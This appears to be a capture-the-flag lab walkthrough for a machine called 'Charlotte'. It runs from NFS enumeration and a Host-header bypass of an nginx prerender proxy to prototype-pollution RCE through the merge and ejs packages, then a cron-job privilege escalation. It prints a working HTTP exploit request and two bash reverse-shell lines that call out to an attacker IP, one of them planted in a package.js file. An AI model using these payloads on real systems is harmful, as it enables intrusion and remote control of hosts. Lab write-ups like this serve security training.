# Charlotte
## Gaining Access
Nmap scan:
```
$ nmap -p- --min-rate 3000 192.168.183.184
Starting Nmap 7.93 ( https://nmap.org ) at 2023-07-12 11:46 +08
Nmap scan report for 192.168.183.184
Host is up (0.17s latency).
Not shown: 65529 filtered tcp ports (no-response)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
111/tcp open rpcbind
892/tcp open unknown
2049/tcp open nfs
8000/tcp open http-alt
```
NFS was open, so I wanted to enumerate that first.
### NFS Files
`showmount` reveals that there are some files for us to download:
```
$ showmount -e 192.168.183.184
Export list for 192.168.183.184:
/srv/nfs4/backups *
/srv/nfs4 *
```
We can mount on this and view the files present:
```
$ sudo mount -t nfs 192.168.183.184:/srv/nfs4/backups ~/pg/linux/charlotte/mnt/ -o nolock
$ cd mnt
$ ls -la
total 32
drwxr-xr-x 3 root root 4096 Feb 16 2022 .
drwxr-xr-x 4 kali kali 4096 Jul 12 2022 ..
-rw-r--r-- 1 root root 552 Nov 25 2021 ._index.js
-rw-r--r-- 1 root root 1450 Nov 25 2021 index.js
-rw-r--r-- 1 root root 552 Jan 12 2022 ._package.json
-rw-r--r-- 1 root root 141 Jan 12 2022 package.json
-rwxr-xr-x 1 root root 552 Jan 30 2022 ._templates
drwxr-xr-x 2 root root 4096 Jan 30 2022 templates
```
It seems that there are files containing the source code of a website here. `index.js` contains some information pertaining to an authentication:
```javascript
$ cat index.js
const express = require('express')
const bodyParser = require('body-parser')
const merge = require('merge')
const ejs = require('ejs')
const auth = require('express-basic-auth')
const app = express()
app.use(bodyParser.json())
const user = process.env.DEATH_STAR_USERNAME
const pass = process.env.DEATH_STAR_PASSWORD
```
### Web Enumeration -> Admin Creds
Port 80 hosted a basic page with a login:
Port 8000 required credentials to view, and its likely that the source code we found in the NFS shares was for the port 8000 website.
I first did a `feroxbuster` scan on the port 80 website, since we couldn't do anything without the credentials for the port 8000 website.
```
$ feroxbuster -u http://192.168.183.184
200 GET 72l 308w 2872c http://192.168.183.184/README
200 GET 21l 169w 1067c http://192.168.183.184/LICENSE
```
The README contained some interesting information.
{% code overflow="wrap" %}
```
## Developer Notes
- **[5 Oct 2021]** So, I found this neat service called [Prerender.io](https://prerender.io/). It performs something called dynamic rendering to improve SEO. It renders JavaScript on the server-side, returning only a static HTML file for web crawlers like Google's GoogleBot, with all JavaScript stripped.
- **[3 Oct 2021]** I've disabled the login feature for now. We will build that feature when we get better at basic PHP security. Until then, all sensitive endpoints are accessible only to us.
events {
worker_connections 1024;
}
http {
include /etc/nginx/mime.types;
sendfile on;
server {
listen 80;
root /var/www/html;
index index.html;
location / {
try_files $uri @prerender;
}
location ~ \.php$ {
try_files /dev/null @prerender;
}
location @prerender {
proxy_set_header X-Real-IP $remote_addr;
set $prerender 0;
if ($http_user_agent ~* "googlebot|bingbot|yandex|baiduspider|twitterbot|facebookexternalhit|rogerbot|linkedinbot|embedly|quora link preview|showyoubot|outbrain|pinterest\/0\.|pinterestbot|slackbot|vkShare|W3C_Validator|whatsapp") {
set $prerender 1;
}
if ($args ~ "_escaped_fragment_") {
set $prerender 1;
}
if ($http_user_agent ~ "Prerender") {
set $prerender 0;
}
if ($uri ~* "\.(js|css|xml|less|png|jpg|jpeg|gif|pdf|doc|txt|ico|rss|zip|mp3|rar|exe|wmv|doc|avi|ppt|mpg|mpeg|tif|wav|mov|psd|ai|xls|mp4|m4a|swf|dat|dmg|iso|flv|m4v|torrent|ttf|woff|svg|eot)") {
set $prerender 0;
}
resolver 8.8.8.8;
if ($prerender = 1) {
rewrite .* /$scheme://$host$request_uri? break;
proxy_pass http://localhost:3000;
}
if ($prerender = 0) {
proxy_pass http://localhost:7000;
}
}
}
}
Basically, if we determine that a web crawler is crawling our site, we simply rewrite the request according to the URL scheme, host header and the original request URI, then forward it to the Prerender service.
The Prerender service then uses Chromium to visit the requested URL, returning the web crawler a static HTML file with all scripts removed.
It's from the official guide, so I can't see this leading to any vulnerabilities? Fingers crossed? I'm not really familiar with Nginx configuration files so I'm not sure.
```
{% endcode %}
Basically, we are given the `nginx` configuration files and can see that there are checks on the User-Agent. We can change this to `googlebot`, and another directory scan finds other directories:
```
$ feroxbuster -H 'User-Agent: googlebot' -u http://192.168.183.184
200 GET 5l 13w 182c http://192.168.183.184/admin
200 GET 19l 53w 870c http://192.168.183.184/inc
200 GET 19l 53w 870c http://192.168.183.184/lib
```
Next, there's a small mention of port 3000 being used as a proxy within the Nginx configurations. Since the `User-Agent` header value is set to `googlebot`, the `$prerender` value would be set to 1. The following is executed:
```
if ($prerender = 1) {
rewrite .* /$scheme://$host$request_uri? break;
proxy_pass http://localhost:3000;
}
```
The `$host` parameter is user-controlled, and can be altered. Fittingly, attempts to visit the `/admin` directory are blocked by a WAF:
This can be bypassed by setting the `Host` header to `localhost` since the Nginx configuration uses our `$host` values:

With this, we can login and view the port 8000 service.
### Prototype Pollution -> RCE
Now that we have access to this service, we can do some basic source code review. Earlier, we saw that this application uses some libraries and packages. We can find their specific versions within `package.json`:
```
$ cat package.json
{
"dependencies": {
"ejs": "3.1.6",
"express": "4.17.1",
"merge": "2.1.0",
"express-basic-auth": "1.2.0"
}
}
```
The `ejs` package is vulnerable to RCE using Prototype Pollution, while the `merge` package is vulnerable to Prototype Pollution.
{% embed url="" %}
{% embed url="" %}

The vulnerable function would be the `post_status` one since it uses the `recursive` function from `merge`.
```javascript
app.post("/change_status", (req, res) => {
Object.entries(req.body).forEach(([system, status]) => {
if (system === "status") {
res.status(401).end("Permission Denied.");
return
}
});
systems = merge.recursive(systems, req.body);
if ("offline" in Object.values(systems)) {
systems.status = "offline"
}
res.json(systems);
})
```
I tried interacting with the application and injecting some other JSON data:
The RCE exploit lies in overwriting `outputFunctionName`. When researching for how to exploit this, I came across this article:
{% embed url="" %}

We can then exploit it using basic Prototype Pollution:
```http
POST /change_status HTTP/1.1
Host: 192.168.183.184:8000
User-Agent:googlebot
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Authorization: Basic VW5kZWFkRGluZ29HcnVtYmxpbmczNjk6U2hvcnR5U2tpbmxlc3NUcnVzdGVlNDU2
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/json
Content-Length: 165
{"shields":{"__proto__":{
"outputFunctionName":"x;process.mainModule.require('child_process').exec('bash -c \"bash -i >& /dev/tcp/192.168.45.208/80 0>&1\"');x"
}}}
```

It didn't work at first, and upon sending a GET request to `/reset`, it worked!
## Privilege Escalation
### Cron -> User -> Root
When we view the `/etc/crontab` file, we can see that the user `sebastian` is executing a JS file periodically:
```
www-data@charlotte:/$ cat /etc/crontab
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
* * * * * sebastian /home/sebastian/audit.js
```
Here's the file contents:
```javascript
#!/usr/bin/env node
const regFetch = require('npm-registry-fetch');
const fs = require('fs')
const auditData = require("/var/www/node/package");
let opts = {
"color":true,
"json":true,
"unicode":true,
method: 'POST',
gzip: true,
body: auditData
};
return regFetch('/-/npm/v1/security/audits', opts)
.then(res => {
return res.json();
})
.then(res => {
fs.writeFile('/var/www/node/audit.json', JSON.stringify(res, "", 3), (err) => {
if (err) { console.log('Error: ' + err) }
else { console.log('Audit data saved to /var/www/node/audit.json') }
});
})
```

It uses a `package.js` file from `/var/www/node`, a directory we have write access over as `www-data`. We can create a `package.js` file like this:
```javascript
require('child_process').exec("bash -c 'bash -i >& /dev/tcp/192.168.45.208/80 0>&1'")
```
Then, we can just wait for the shell to execute.

The user is part of the `sudo` group, and it is trivial to become the `root` user:
Rooted!